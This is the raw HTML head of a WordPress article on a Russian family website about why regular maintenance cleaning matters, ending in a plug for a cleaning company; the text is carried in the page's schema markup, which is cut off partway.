

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malchishki-i-devchonki.ru/podderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html
body_size: 25353
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Поддерживающая уборка: 10 причин, почему она важна</title>
	<meta name="description" content="Регулярная уборка – залог не только чистоты в квартире, но и здоровья всей семьи. Для наилучшего результата эксперты советуют делать генеральную уборку" />
	<link rel="canonical" href="https://malchishki-i-devchonki.ru/podderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Поддерживающая уборка: 10 причин, почему она важна" />
	<meta property="og:description" content="Регулярная уборка – залог не только чистоты в квартире, но и здоровья всей семьи. Для наилучшего результата эксперты советуют делать генеральную уборку" />
	<meta property="og:url" content="https://malchishki-i-devchonki.ru/podderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html" />
	<meta property="og:site_name" content="Мальчишки и девчонки" />
	<meta property="article:published_time" content="2023-04-08T15:12:22+00:00" />
	<meta property="article:modified_time" content="2023-04-12T11:27:32+00:00" />
	<meta property="og:image" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/04/poddergivaushaya-uborka.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nadezhda Reshetova" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Nadezhda Reshetova" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="4 минуты" />


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malchishki-i-devchonki.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://malchishki-i-devchonki.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/css/svgs-attachment.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root_child/style.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js' id='bodhi-dompurify-library-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js' id='bodhi_svg_inline-js'></script>
<script  id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://malchishki-i-devchonki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://malchishki-i-devchonki.ru/wp-json/wp/v2/posts/5413" /><link rel="alternate" type="application/json+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fpodderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html" />
<link rel="alternate" type="text/xml+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fpodderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="96ea07a318d5d474" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9302427189611187"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="8d399f3aff52c907" />
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.6} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#eeee22}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#eeee22}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#eeee22}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#81d742}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#81d742}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eded65}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#dd3333}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bg-top-min.jpeg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:center center}}</style><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/04/poddergivaushaya-uborka.jpg" as="image" crossorigin>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Мультики","url":"https://malchishki-i-devchonki.ru/category/multiki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Загадки","url":"https://malchishki-i-devchonki.ru/zagadki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Сказки","url":"https://malchishki-i-devchonki.ru/talestories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Стихи","url":"https://malchishki-i-devchonki.ru/category/stihi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Юмор","url":"https://malchishki-i-devchonki.ru/anekdoti"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Пословицы","url":"https://malchishki-i-devchonki.ru/poslovitsi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Скороговорки","url":"https://malchishki-i-devchonki.ru/skorogovorki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Полезные советы","url":"https://malchishki-i-devchonki.ru/category/poleznye-sovety"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://malchishki-i-devchonki.ru/podderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://malchishki-i-devchonki.ru","name":"Мальчишки и девчонки"}},{"@type":"ListItem","position":2,"item":{"@id":"https://malchishki-i-devchonki.ru/category/poleznye-stati","name":"Полезные статьи"}},{"@type":"ListItem","position":3,"item":{"@id":"https://malchishki-i-devchonki.ru/podderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html","name":"Поддерживающая уборка: 10 причин, почему она важна"}}]},

{"@context":"https://schema.org/","@type":"Article","@id":"https://malchishki-i-devchonki.ru/podderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html#Article","url":"https://malchishki-i-devchonki.ru/podderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html","inLanguage":"ru-RU","mainEntityOfPage":"https://malchishki-i-devchonki.ru/podderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html","headline":"Поддерживающая уборка: 10 причин, почему она важна","description":"Регулярная уборка – залог не только чистоты в квартире, но и здоровья всей семьи. Для наилучшего результата эксперты советуют делать генеральную уборку раз в три месяца, однако для постоянной чистоты необходим более частый клининг, а именно поддерживающая уборка. Поддерживающая уборка – комплекс клининговых мероприятий, которые позволяют быстро избавиться от текущих загрязнений. Такой клининг не занимает","articleBody":"Регулярная уборка – залог не только чистоты в квартире, но и здоровья всей семьи. Для наилучшего результата эксперты советуют делать генеральную уборку раз в три месяца, однако для постоянной чистоты необходим более частый клининг, а именно поддерживающая уборка.    Поддерживающая уборка – комплекс клининговых мероприятий, которые позволяют быстро избавиться от текущих загрязнений. Такой клининг не занимает много времени и не предназначен для борьбы с застарелыми пятнами, зато отлично предотвращает возникновение новых. Однако проводить его нужно регулярно: 2-3 раза в неделю.        Разумеется, работающим людям просто не хватает времени и сил на постоянное поддержание порядка, но важно ввести в привычку хотя бы иногда протирать пыль и делать влажную уборку. Почему? Вот несколько причин.    набор для уборки&nbsp;  Факты в пользу поддерживающего клининга     \tПоддерживающая уборка препятствует размножению болезнетворных бактерий. В домашней пыли скрываются миллионы опасных микроорганизмов, которые могут спровоцировать аллергии, воспалительные процессы, проблемы с дыханием. Но достаточно пройтись по всем поверхностям влажной тряпкой, и опасность станет минимальной.   \tЧистота в доме улучшает самочувствие и сон. Давно доказано, что порядок в доме напрямую связан с душевным спокойствием. Если вас что-то тревожит, уборка и расхламление пространства помогают прояснить мысли, улучшить сон и, как следствие, общее самочувствие и настроение.   \tРегулярный клининг продлевает срок службы мебели и бытовой техники. Аккуратная очистка правильными средствами поможет сохранить отличный вид и функциональность фасадов мебели, свежесть интерьера и работоспособность оборудования на кухне. Но важно использовать качественные, проверенные препараты.   \tВсе вещи всегда на месте. Если вы регулярно наводите порядок, то точно знаете, где и что лежит, а значит, не тратите время на поиски нужных вещей в последний момент. Это не только удобно, но и полезно для нервной системы: меньше стресса, больше уверенности в окружающем мире.   \tПоддерживающая уборка экономит деньги. А все потому, что вам не приходится часто менять испорченные вещи и технику, ведь регулярный уход, как мы уже говорили, продлевает их срок службы. Даже если вы в любой момент можете купить замену, наверняка есть предметы, которые дороги вам и которые хочется сохранить как можно дольше.      Преимущества уборки от клининговых компаний  Если же вы понимаете, что времени катастрофически не хватает даже на самую простую уборку, есть отличный выход: нанять клининговую компанию. К примеру, CleanOn – надежный сервис, сотрудники которого обладают большим опытом и высокой квалификацией, поэтому легко возьмут на себя поддерживающую уборку.    Главное преимущество в том, что клинеры могут работать как при вас, так и самостоятельно. Уборка «под ключ» идеально подходит тем, кто хочет возвращаться в чистый дом и не беспокоиться о наведении порядка в выходные.    Есть и еще ряд плюсов сотрудничества с клининговой компанией:     \tклинеры убирают быстро и тщательно, используя сертифицированные, гипоаллергенные средства и профессиональную технику;   \tсотрудники клининговой службы знают, как справиться со сложными загрязнениями;   \tграфик уборки создается с учетом ваших пожеланий;   \tвы можете выбрать постоянного исполнителя для регулярной уборки;   \tвам не нужно беспокоиться о покупке средств для уборки и расходных материалов, поскольку клинеры все привозят с собой.    Как видите, даже при плотном графике можно найти способ держать дом в чистоте и не тратить время на уборку в выходные. Достаточно найти надежного исполнителя, чтобы просто наслаждаться порядком в квартире.","keywords":"","datePublished":"2023-04-08T18:12:22+03:00","dateModified":"2023-04-12T14:27:32+03:00","author":{"@type":"Person","name":"Nadezhda Reshetova","url":"https://malchishki-i-devchonki.ru/author/nadezhda","sameAs":["https://malchishki-i-devchonki.ru"],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"editor":{"@type":"Person","name":"Nadezhda Reshetova","url":"https://malchishki-i-devchonki.ru/author/nadezhda","sameAs":["https://malchishki-i-devchonki.ru"],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Мальчишки и 